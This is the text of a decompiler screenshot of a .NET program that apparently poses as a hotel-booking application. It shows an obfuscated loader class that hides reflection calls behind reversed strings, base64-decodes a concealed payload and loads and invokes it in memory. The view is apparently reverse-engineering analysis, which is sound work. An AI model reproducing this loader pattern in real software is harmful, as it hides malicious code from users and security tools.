 dnSpy v6.0.5 (32-bit, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy (6.0.5.0)
PtUxV (36.4.6.5)
PtUxV.exe
PE
引用
资源
{ } -
<Module> @02000001
{ } ZARAGOZA.TRAM
Bill @02000002
CustomersInfo @02000005
EXPEDIA @02000004
Form1 @02000006
Home @02000007
HotelDataSet @02000008
NewCustomers @0200000
Program @0200000A
RoomsInfo @0200000B
XAX @02000003
ч @0200000C
{ } ZARAGOZA.TRAM.HotelDataS
{ } ZARAGOZA.TRAM.Properties
System.Windows.Forms (4.0.0.0)
System.Data (4.0.0.0)
System.Data.DataSetExtensions (4.0.
System.Drawing (4.0.0.0)
EXPEDIA
1 using System;
2 using System.Reflection;
3
4 namespace ZARAGOZA.TRAM
5 {
6 // Token: 0x02000004 RID: 4
7 internal class EXPEDIA
8 {
9 // Token: 0x06000009 RID: 9 RVA: 0x000032AC File Offset: 0x000014AC
10 public EXPEDIA()
11 {
12 this.Rate();
13 }
14
15 // Token: 0x0600000A RID: 10 RVA: 0x000032C0 File Offset: 0x000014C0
16 public static string CorrectMarks(string s)
17 {
18 char[] array = s.ToCharArray();
19 Array.Reverse(array);
20 return new string(array);
21 }
22
23 // Token: 0x0600000B RID: 11 RVA: 0x000032E8 File Offset: 0x000014E8
24 public string Rate()
25 {
26 Assembly assembly = (Assembly)Type.GetType(EXPEDIA.CorrectMarks("ylbmessA.noitcelfeR.metsyS")).InvokeMember
(EXPEDIA.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, null, new object[]
27 {
28 Convert.FromBase64String(EXPEDIA.CorrectMarks(ч.String1.Replace("Д", "A")))
29 });
30 object[] c = XAX.C4;
31 c[0] = XAX.C1;
32 c[1] = XAX.C545;
33 object obj = assembly.GetTypes()[0].GetMethods()[3].Invoke(null, c);
34 return "Vikings";
35 }
36 }
37 }
38
100 %